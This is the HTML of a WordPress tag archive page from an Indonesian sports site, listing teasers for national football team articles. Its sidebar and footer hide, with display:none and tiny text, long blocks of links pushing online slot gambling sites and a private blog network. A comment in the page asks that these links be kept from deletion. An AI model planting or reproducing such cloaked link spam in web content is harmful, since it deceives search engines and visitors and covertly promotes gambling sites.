				<p>Pelatih Timnas Indonesia U-23, Indra Sjafri, menyatakan bahwa tahap awal pemusatan latihan <a class="read-more" href="https://techaworld.com/sepakbola/indra-sjafri-tegaskan-ada-pemain-dicoret-di-awal-tc-u-23/" title="Indra Sjafri Tegaskan Ada Pemain Dicoret di Awal TC U-23" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-504" class="gmr-smallthumb clearfix item-infinite post-504 post type-post status-publish format-standard has-post-thumbnail category-sepakbola tag-timnas-indonesia tag-timnas-indonesia-siap-tempur tag-timnas-indonesia-u17" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://techaworld.com/sepakbola/timnas-u-17-siap-tempur-grup-h-4-nov-vs-zambia-di-qatar/" itemprop="url" title="Tautan ke: Timnas U-17 Siap Tempur Grup H: 4 Nov vs Zambia di Qatar" rel="bookmark"><img width="150" height="150" src="https://techaworld.com/wp-content/uploads/2025/11/Timnas-U-17-Siap-Tempur-Grup-H-4-Nov-vs-Zambia-di-Qatar-150x150.webp" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://techaworld.com/wp-content/uploads/2025/11/Timnas-U-17-Siap-Tempur-Grup-H-4-Nov-vs-Zambia-di-Qatar-150x150.webp 150w, https://techaworld.com/wp-content/uploads/2025/11/Timnas-U-17-Siap-Tempur-Grup-H-4-Nov-vs-Zambia-di-Qatar-90x90.webp 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Timnas U-17 Siap Tempur Grup H 4 Nov vs Zambia di Qatar" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://techaworld.com/sepakbola/timnas-u-17-siap-tempur-grup-h-4-nov-vs-zambia-di-qatar/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Timnas U-17 Siap Tempur Grup H: 4 Nov vs Zambia di Qatar" rel="bookmark">Timnas U-17 Siap Tempur Grup H: 4 Nov vs Zambia di Qatar</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://techaworld.com/sepakbola/" rel="category tag">Sepakbola</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-11-04T12:13:25+07:00">November 4, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://techaworld.com/author/teach7979/" title="Tautan ke: teach7979" itemprop="url"><span itemprop="name">teach7979</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Turnamen Piala Dunia U‑17 FIFA 2025 diadakan di Qatar mulai 3 November <a class="read-more" href="https://techaworld.com/sepakbola/timnas-u-17-siap-tempur-grup-h-4-nov-vs-zambia-di-qatar/" title="Timnas U-17 Siap Tempur Grup H: 4 Nov vs Zambia di Qatar" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-501" class="gmr-smallthumb clearfix item-infinite post-501 post type-post status-publish format-standard has-post-thumbnail category-sepakbola tag-berita-timnas tag-fifa tag-pemain-naturalsisasi tag-sportyfat tag-timnas-indonesia tag-timnas-malaysia" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://techaworld.com/sepakbola/geger-fifa-tolak-banding-fam-terkait-7-pemain-naturalisasi/" itemprop="url" title="Tautan ke: Geger! FIFA Tolak Banding FAM Terkait 7 Pemain Naturalisasi" rel="bookmark"><img width="150" height="150" src="https://techaworld.com/wp-content/uploads/2025/11/Tim-nasional-Malaysia-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://techaworld.com/wp-content/uploads/2025/11/Tim-nasional-Malaysia-150x150.jpg 150w, https://techaworld.com/wp-content/uploads/2025/11/Tim-nasional-Malaysia-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Tim nasional Malaysia" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://techaworld.com/sepakbola/geger-fifa-tolak-banding-fam-terkait-7-pemain-naturalisasi/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Geger! FIFA Tolak Banding FAM Terkait 7 Pemain Naturalisasi" rel="bookmark">Geger! FIFA Tolak Banding FAM Terkait 7 Pemain Naturalisasi</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://techaworld.com/sepakbola/" rel="category tag">Sepakbola</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-11-04T11:51:09+07:00">November 4, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://techaworld.com/author/teach7979/" title="Tautan ke: teach7979" itemprop="url"><span itemprop="name">teach7979</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Pada September 2025, FIFA menjatuhkan sanksi kepada FAM dan tujuh pemain naturalisasi <a class="read-more" href="https://techaworld.com/sepakbola/geger-fifa-tolak-banding-fam-terkait-7-pemain-naturalisasi/" title="Geger! FIFA Tolak Banding FAM Terkait 7 Pemain Naturalisasi" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-479" class="gmr-smallthumb clearfix item-infinite post-479 post type-post status-publish format-standard has-post-thumbnail category-sepakbola tag-timnas-indonesia tag-timnas-singapura tag-timnas-thailand" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://techaworld.com/sepakbola/krisis-pelatih-melanda-asean-indonesia-jadi-salah-satu-korban/" itemprop="url" title="Tautan ke: Krisis Pelatih Melanda ASEAN, Indonesia Jadi Salah Satu Korban" rel="bookmark"><img width="150" height="150" src="https://techaworld.com/wp-content/uploads/2025/10/Krisis-Pelatih-Melanda-ASEAN-Indonesia-Jadi-Salah-Satu-Korban-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="Krisis Pelatih Melanda ASEAN, Indonesia Jadi Salah Satu Korban" itemprop="image" decoding="async" loading="lazy" srcset="https://techaworld.com/wp-content/uploads/2025/10/Krisis-Pelatih-Melanda-ASEAN-Indonesia-Jadi-Salah-Satu-Korban-150x150.jpeg 150w, https://techaworld.com/wp-content/uploads/2025/10/Krisis-Pelatih-Melanda-ASEAN-Indonesia-Jadi-Salah-Satu-Korban-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Krisis Pelatih Melanda ASEAN, Indonesia Jadi Salah Satu Korban" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://techaworld.com/sepakbola/krisis-pelatih-melanda-asean-indonesia-jadi-salah-satu-korban/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Krisis Pelatih Melanda ASEAN, Indonesia Jadi Salah Satu Korban" rel="bookmark">Krisis Pelatih Melanda ASEAN, Indonesia Jadi Salah Satu Korban</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://techaworld.com/sepakbola/" rel="category tag">Sepakbola</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-10-22T14:16:40+07:00">Oktober 22, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://techaworld.com/author/teach7979/" title="Tautan ke: teach7979" itemprop="url"><span itemprop="name">teach7979</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Di tengah kompetisi sepak bola internasional yang semakin kompetitif, sejumlah federasi sepak <a class="read-more" href="https://techaworld.com/sepakbola/krisis-pelatih-melanda-asean-indonesia-jadi-salah-satu-korban/" title="Krisis Pelatih Melanda ASEAN, Indonesia Jadi Salah Satu Korban" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-317" class="gmr-smallthumb clearfix item-infinite post-317 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-arab-saudi tag-jersi-timnas tag-timnas-indonesia" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://techaworld.com/uncategorized/usai-taklukkan-arab-saudi-jersi-timnas-indonesia-laris-manis/" itemprop="url" title="Tautan ke: Usai Taklukkan Arab Saudi, Jersi Timnas Indonesia Laris Manis" rel="bookmark"><img width="150" height="100" src="https://techaworld.com/wp-content/uploads/2025/02/Notes_250208_230410_79e-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://techaworld.com/wp-content/uploads/2025/02/Notes_250208_230410_79e-1-300x200.jpg 300w, https://techaworld.com/wp-content/uploads/2025/02/Notes_250208_230410_79e-1-1024x683.jpg 1024w, https://techaworld.com/wp-content/uploads/2025/02/Notes_250208_230410_79e-1-768x512.jpg 768w, https://techaworld.com/wp-content/uploads/2025/02/Notes_250208_230410_79e-1.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Notes_250208_230410_79e (1)" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://techaworld.com/uncategorized/usai-taklukkan-arab-saudi-jersi-timnas-indonesia-laris-manis/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Usai Taklukkan Arab Saudi, Jersi Timnas Indonesia Laris Manis" rel="bookmark">Usai Taklukkan Arab Saudi, Jersi Timnas Indonesia Laris Manis</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://techaworld.com/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-02-10T07:00:24+07:00">Februari 10, 2025</time><time class="updated" datetime="2025-02-09T16:05:39+07:00">Februari 9, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://techaworld.com/author/teach7979/" title="Tautan ke: teach7979" itemprop="url"><span itemprop="name">teach7979</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Kemenangan gemilang Timnas Indonesia atas Arab Saudi tak hanya membawa kebanggaan bagi <a class="read-more" href="https://techaworld.com/uncategorized/usai-taklukkan-arab-saudi-jersi-timnas-indonesia-laris-manis/" title="Usai Taklukkan Arab Saudi, Jersi Timnas Indonesia Laris Manis" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://techaworld.com/tag/timnas-indonesia/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://techaworld.com/tag/timnas-indonesia/page/2/">Berikutnya</a></li>
</ul>
</div>
			<div class="text-center gmr-newinfinite">
				<div class="page-load-status">
					<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
						<div class="gmr-ajax-wrap">
							<div class="gmr-ajax-loader">
								<div></div>
								<div></div>
							</div>
						</div>
					</div>
					<p class="infinite-scroll-last">Tidak Ada Lagi Postingan yang Tersedia.</p>
					<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
				</div><p><button class="view-more-button heading-text">Lihat Selengkapnya</button></p>
			</div>
			
	</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="block-9" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading">Search</h2>


<form role="search" method="get" action="https://techaworld.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div>
</div><div id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading">Last Post</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://techaworld.com/sepakbola/permainan-muharemovic-dan-idzes-diapresiasi-pelatih-sassuolo/">Permainan Muharemovic dan Idzes Diapresiasi Pelatih Sassuolo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://techaworld.com/sepakbola/muharemovic-idzes-raih-rating-tertinggi-dijuluki-duo-mastiff/">Muharemovic-Idzes Raih Rating Tertinggi, Dijuluki Duo Mastiff</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://techaworld.com/sepakbola/16-besar-piala-afrika-2025-3-tim-lolos-persita-terpuruk/">16 Besar Piala Afrika 2025: 3 Tim Lolos, Persita Terpuruk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://techaworld.com/raket/putri-kw-tumbang-dari-an-se-young-siap-hadapi-akane-yamaguchi/">Putri KW Tumbang dari An Se Young, Siap Hadapi Akane Yamaguchi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://techaworld.com/raket/raket-bulutangkis-termahal-dunia-nomor-1-capai-rp12-juta/">Raket Bulutangkis Termahal Dunia, Nomor 1 Capai Rp12 Juta</a></li>
</ul></div></div>
</div><div id="block-13" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading">Comment</h2>


<div class="has-avatars has-dates has-excerpts no-comments wp-block-latest-comments">Tidak ada komentar untuk ditampilkan.</div></div></div>

 </div><div id="block-15" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-397"><a href="https://techaworld.com/f1/">F1</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://techaworld.com/motogp/">MotoGP</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://techaworld.com/raket/">Raket</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://techaworld.com/sepakbola/">Sepakbola</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://techaworld.com/sport-indonesia/">sport indonesia</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://techaworld.com/sport-internasional/sport-indonesia-sport-internasional/">SPORT INDONESIA</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://techaworld.com/sport-internasional/">SPORT INTERNASIONAL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://techaworld.com/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div><div id="block-17" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading">BlogRoll Singa</h2>



<div style="display: none;">
<a href="https://medandaily.id/">Medan Info</a>
<a href="https://starjudi.com/">Review Slot Starjudi</a><br />
<a href="https://citalandia.com/">SBOBET mobile</a><br />
<a href="https://heylink.me/starjudislot/">Slot Starjudi Terlaris</a><br />
<a href="https://winjudiku.com">winjudi</a><br />
<a href="https://starjudiku.com">starjudi</a><br />
<a href="https://winjudi88.xyz/">winjudi</a><br />
<a href="https://starjudi88.xyz/">starjudi</a><br />
</div>

<!--susunan PBN hati2 terhapus-->
<div style="display: none;">
<div id="menghilang" style="font-size:3px;color:#333;text-decoration:none;">
<a href="/">informasi online</a>
<a href="/">berita online</a>
<a href="/">kabar online</a>
<a href="/">liputan online</a>
<a href="/">kutipan online</a>
<a href="/">slot</a>
<a href="/">slot gacor</a>
<a href="/">slot maxwin</a>
<a href="/">slot online</a>
<a href="/">slot game</a>
<a href="/">slot gacor online</a>
<a href="/">slot maxwin online</a>
<a href="/">slot game online</a>
<a href="/">slot game gacor online</a>
<a href="/">slot game maxwin online</a>
<a href="/">demo slot</a>
<a href="/">demo slot online</a>
<a href="/">demo slot game</a>
<a href="/">demo slot gacor</a>
<a href="/">demo slot maxwin</a>
<a href="/">demo slot game online</a>
<a href="/">demo slot gacor online</a>
<a href="/">demo slot maxwin online</a>
<a href="/">demo slot game gacor online</a>
<a href="/">demo slot game maxwin online</a>
<a href="/">rtp slot</a>
<a href="/">rtp slot online</a>
<a href="/">rtp slot game</a>
<a href="/">rtp slot gacor</a>
<a href="/">rtp slot maxwin</a>
<a href="/">rtp slot game online</a>
<a href="/">rtp slot gacor online</a>
<a href="/">rtp slot maxwin online</a>
<a href="/">rtp slot game gacor online</a>
<a href="/">rtp slot game maxwin online</a>
<a href="https://israelpets.org/">informasi terpercaya</a>
<a href="https://agri-life.net/">berita terpercaya</a>
<a href="https://kenangan.xyz/">kabar terpercaya</a>
<a href="https://atriumgame.xyz/">liputan terpercaya</a>
<a href="https://sukamelancong.info/">kutipan terpercaya</a>
<a href="https://i-guijuelo.com/">informasi hari ini</a>
<a href="https://techaworld.com/">berita hari ini</a>
<a href="https://hunajatehdas.net/">kabar hari ini</a>
<a href="https://neccsdeast.com/">liputan hari ini</a>
<a href="https://israelpets.org/">kutipan hari ini</a>
<a href="https://agri-life.net/">informasi viral online</a>
<a href="https://selaluidmpo.shop/">berita viral online</a>
<a href="https://highidmpo.online/">kabar viral online</a>
<a href="https://idmpoagain.online/">liputan viral online</a>
<a href="https://peterboroughhiddenheritage.org/">kutipan viral online</a>
<a href="https://kenangan.xyz/">informasi akurat online</a>
<a href="https://atriumgame.xyz/">berita akurat online</a>
<a href="https://sukamelancong.info/">kabar akurat online</a>
<a href="https://i-guijuelo.com/">liputan akurat online</a>
<a href="https://techaworld.com/">kutipan akurat online</a>
<a href="https://hunajatehdas.net/">informasi penting online</a>
<a href="https://neccsdeast.com/">berita penting online</a>
<a href="https://israelpets.org/">kabar penting online</a>
<a href="https://agri-life.net/">liputan penting online</a>
<a href="https://selaluidmpo.shop/">kutipan penting online</a>
<a href="https://highidmpo.online/">informasi online terbaru</a>
<a href="https://idmpoagain.online/">berita online terbaru</a>
<a href="https://peterboroughhiddenheritage.org/">kabar online terbaru</a>
<a href="https://kenangan.xyz/">liputan online terbaru</a>
<a href="https://atriumgame.xyz/">kutipan online terbaru</a>
<a href="https://sukamelancong.info/">informasi online terkini</a>
<a href="https://i-guijuelo.com/">berita online terkini</a>
<a href="https://techaworld.com/">kabar online terkini</a>
<a href="https://hunajatehdas.net/">liputan online terkini</a>
<a href="https://neccsdeast.com/">kutipan online terkini</a>
<a href="https://israelpets.org/">informasi online terpercaya</a>
<a href="https://agri-life.net/">berita online terpercaya</a>
<a href="https://selaluidmpo.shop/">kabar online terpercaya</a>
<a href="https://highidmpo.online/">liputan online terpercaya</a>
<a href="https://idmpoagain.online/">kutipan online terpercaya</a>
<a href="https://peterboroughhiddenheritage.org/">informasi online</a>
<a href="https://kenangan.xyz/">berita online</a>
<a href="https://atriumgame.xyz/">kabar online</a>
<a href="https://sukamelancong.info/">liputan online</a>
<a href="https://i-guijuelo.com/">kutipan online</a>
<a href="https://techaworld.com/">informasi akurat</a>
<a href="https://hunajatehdas.net/">berita akurat</a>
<a href="https://neccsdeast.com/">kabar akurat</a>
<a href="https://israelpets.org/">liputan akurat</a>
<a href="https://agri-life.net/">kutipan akurat</a>
<a href="https://selaluidmpo.shop/">informasi penting</a>
<a href="https://highidmpo.online/">berita penting</a>
<a href="https://idmpoagain.online/">kabar penting</a>
<a href="https://peterboroughhiddenheritage.org/">liputan penting</a>
<a href="https://kenangan.xyz/">kutipan penting</a>
<a href="https://atriumgame.xyz/">informasi viral</a>
<a href="https://sukamelancong.info/">berita viral</a>
<a href="https://i-guijuelo.com/">kabar viral</a>
<a href="https://techaworld.com/">liputan viral</a>
<a href="https://hunajatehdas.net/">kutipan viral</a>
<a href="https://neccsdeast.com/">informasi terbaru</a>
<a href="https://israelpets.org/">berita terbaru</a>
<a href="https://agri-life.net/">kabar terbaru</a>
<a href="https://selaluidmpo.shop/">liputan terbaru</a>
<a href="https://highidmpo.online/">kutipan terbaru</a>
<a href="https://idmpoagain.online/">informasi terkini</a>
<a href="https://peterboroughhiddenheritage.org/">berita terkini</a>
<a href="https://kenangan.xyz/">kabar terkini</a>
<a href="https://atriumgame.xyz/">liputan terkini</a>
<a href="https://sukamelancong.info/">kutipan terkini</a>
<a href="https://i-guijuelo.com/">slot</a>
<a href="https://techaworld.com/">slot gacor</a>
<a href="https://hunajatehdas.net/">slot maxwin</a>
<a href="https://neccsdeast.com/">slot online</a>
<a href="https://israelpets.org/">slot game</a>
<a href="https://agri-life.net/">slot gacor online</a>
<a href="https://selaluidmpo.shop/">slot maxwin online</a>
<a href="https://highidmpo.online/">slot game online</a>
<a href="https://idmpoagain.online/">slot game gacor online</a>
<a href="https://peterboroughhiddenheritage.org/">slot game maxwin online</a>
<a href="https://kenangan.xyz/">demo slot</a>
<a href="https://atriumgame.xyz/">demo slot online</a>
<a href="https://sukamelancong.info/">demo slot game</a>
<a href="https://i-guijuelo.com/">demo slot gacor</a>
<a href="https://techaworld.com/">demo slot maxwin</a>
<a href="https://hunajatehdas.net/">demo slot game online</a>
<a href="https://neccsdeast.com/">demo slot gacor online</a>
<a href="https://israelpets.org/">demo slot maxwin online</a>
<a href="https://agri-life.net/">demo slot game gacor online</a>
<a href="https://selaluidmpo.shop/">demo slot game maxwin online</a>
<a href="https://highidmpo.online/">rtp slot</a>
<a href="https://idmpoagain.online/">rtp slot online</a>
<a href="https://peterboroughhiddenheritage.org/">rtp slot game</a>
<a href="https://kenangan.xyz/">rtp slot gacor</a>
<a href="https://atriumgame.xyz/">rtp slot maxwin</a>
<a href="https://sukamelancong.info/">rtp slot game online</a>
<a href="https://i-guijuelo.com/">rtp slot gacor online</a>
<a href="https://techaworld.com/">rtp slot maxwin online</a>
<a href="https://hunajatehdas.net/">rtp slot game gacor online</a>
<a href="https://neccsdeast.com/">rtp slot game maxwin online</a>
</div>

<div style="display: none;">
<a href="https://diagramgame.com/">starjudi</a>
<a href="https://elektronik88.com/">starjudi</a>
<a href="https://iramanada.online/">starjudi</a>
<a href="https://ivanavdeenko.com/">starjudi</a>
<a href="https://mybargainbandit.com/">starjudi</a>
<a href="https://pooyoo.org/">starjudi</a>
<a href="https://skemagame.com/">starjudi</a>
<a href="https://starjudi.live/">starjudi</a>
<a href="https://starjudi88.id/">starjudi</a>
<a href="https://starjudiku.com/">starjudi</a>
<a href="https://starjudiku77.com/">starjudi</a>
<a href="https://starjudiku88.com/">starjudi</a>
<a href="https://starpalace.live/">starjudi</a>
<a href="https://starslotgacor.com/">starjudi</a>
<a href="https://starslotmaxwin.com/">starjudi</a>
<a href="https://tetapstar.store/">starjudi</a>
<a href="https://starjudiku.live/">slot gacor</a>
<a href="https://starjudiku.ltd/">slot gacor</a>
<a href="https://starjudiku.mobi/">slot gacor</a>
<a href="https://starjudiku.net/">slot gacor</a>
<a href="https://starjudiku77.live/">slot gacor</a>
<a href="https://starjudiku77.ltd/">slot gacor</a>
<a href="https://starjudiku77.mobi/">slot gacor</a>
<a href="https://starjudiku77.net/">slot gacor</a>
<a href="https://starjudiku88.live/">slot gacor</a>
<a href="https://starjudiku88.ltd/">slot gacor</a>
<a href="https://starjudiku88.mobi/">slot gacor</a>
<a href="https://starjudiku88.net/">slot gacor</a>
<a href="https://starslotgacor.live/">slot gacor</a>
<a href="https://starslotgacor.ltd/">slot gacor</a>
<a href="https://starslotgacor.mobi/">slot gacor</a>
<a href="https://starslotgacor.net/">slot gacor</a>
<a href="https://starslotmaxwin.live/">slot gacor</a>
<a href="https://starslotmaxwin.ltd/">slot gacor</a>
<a href="https://starslotmaxwin.mobi/">slot gacor</a>
<a href="https://starslotmaxwin.net">slot gacor</a>
<a href="https://">slot gacor</a>
</div>
</div></div>
</div></div>
</div><div id="block-20" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading"></h2>
</div></div>
</div></div>
</div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"></div>					<ul class="footer-social-icon pull-right"><li><a href="https://techaworld.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>				</div>
									<a href="https://www.idtheme.com/newkarma/" class="theme-copyright pull-left" title="Tema: Newkarma">
						Hak Cipta &copy; Newkarma					</a>
														</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newkarma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display: none;">
<a href="https://infolangsung.com/">info langsung</a>
<a href="https://radarutama.org/">Radar utama</a>
<a href="https://medandaily.id/">Medan daily</a>
<a href="https://suarapublik.net/">Suara publik</a>
<a href="https://detiknusantara.org/">Detik nusantara</a>
<a href="https://kabarrakyat.net">Kabar rakyat</a>
<a href="https://mediacepat.net/">Media Cepat</a>
<a href="https://lensaberita.org/">Lensa berita</a>
<a href="https://pusatinformasi.net/">Pusat Informasi</a>
<a href="https://kabarterkini.org/">Kabar terkini</a>
<a href="https://detikviral.net/">Detik viral</a>
<a href="https://goalupdate.org/">Goal update</a>
<a href="https://gadgetupdate.net/">Gadget update</a>
<a href="https://inovasidigital.org/">Inovasi digital</a>
<a href="https://updatetekno.org/">Update tekno</a> 
<a href="https://kariernews.com/">Karir news</a>
<a href="https://portalloker.com/">Portal loker</a>
<a href="https://skortoday.com/">Skor today</a>
<a href="https://zonaolahraga.com/">Zona olahraga</a>
<a href="https://sportheadline.org/">Sport headline</a>
<a href="https://zonaberita.org/">Zona berita</a>
<a href="https://beritanow.org/">Berita now</a>
<a href="https://asamblea3cantos.org/">asamblea3cantos</a>
<a href="https://iceclt.org/">iceclt</a>
<a href="https://techaworld.com/">techaworld</a>
<a href="https://i-guijuelo.com/">i-guijuelo</a>
<a href="https://gamekeras.pro/">gamekeras</a>
<a href="https://teknologikeras.pro/">teknologikeras</a>
<a href="https://nekopresscomics.com/">nekopresscomics</a>
<a href="https://saveangel.org/">saveangel</a>
<a href="https://villageofwolcott.com/">villageofwolcott</a>
<a href="https://plaqueguide.com/">plaqueguide</a>
<a href="https://blogguza.com/">blogguza</a>
<a href="https://seaworldindonesia.com/">seaworldindonesia</a>
<a href="https://andyduguid.com/">andyduguid</a>
<a href="https://greatspeeches.net/">greatspeeches</a>
